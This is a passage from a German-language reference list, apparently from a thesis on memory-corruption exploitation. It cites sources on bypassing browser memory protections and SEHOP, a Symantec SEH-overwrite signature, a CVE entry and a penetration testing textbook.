- <span id="page-21-14"></span>[12] Alexander Sotirov. Bypassing Browser Memory Protections. Veröffentlicht: 2008, Abgerufen: 04.01.2017. url: [http://www.hakim.ws/BHUSA08/speakers/Sotirov\\_Dowd\\_Bypassing\\_](http://www.hakim.ws/BHUSA08/speakers/Sotirov_Dowd_Bypassing_Memory_Protections/BH_US_08_Sotirov_Dowd_Bypassing_Memory_Protections.pdf) [Memory\\_Protections/BH\\_US\\_08\\_Sotirov\\_Dowd\\_Bypassing\\_Memory\\_Protections.pdf](http://www.hakim.ws/BHUSA08/speakers/Sotirov_Dowd_Bypassing_Memory_Protections/BH_US_08_Sotirov_Dowd_Bypassing_Memory_Protections.pdf).
- <span id="page-21-16"></span>[13] Symantec. Attack: Structured Exception Handler Overwrite. Abgerufen: 04.01.2017. url: [https:](https://www.symantec.com/security_response/attacksignatures/detail.jsp?asid=61000) [//www.symantec.com/security\\_response/attacksignatures/detail.jsp?asid=61000](https://www.symantec.com/security_response/attacksignatures/detail.jsp?asid=61000).
- <span id="page-21-15"></span>[14] Sysdream. Bypassing SEHOP. Veröffentlicht: 2009, Abgerufen: 04.01.2017. URL: [https://](https://repo.zenk-security.com/Reversing%20.%20cracking/Bypassing%20SEHOP.pdf) [repo.zenk-security.com/Reversing%20.%20cracking/Bypassing%20SEHOP.pdf](https://repo.zenk-security.com/Reversing%20.%20cracking/Bypassing%20SEHOP.pdf).
- <span id="page-21-12"></span>[15] Common Vulnerabilities und Exposures.  $CVE$ -2006-0441. Veröffentlicht: 2006, Abgerufen: 04.01.2017. url: <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-0441>.
- <span id="page-21-6"></span>[16] Georgia Weidman. Penetration Testing: A Hands-On Introduction to Hacking. 245 8th Street, San Francisco, CA 94103: No Starch Press, Inc., 2014. isbn: 1-59327-564-1.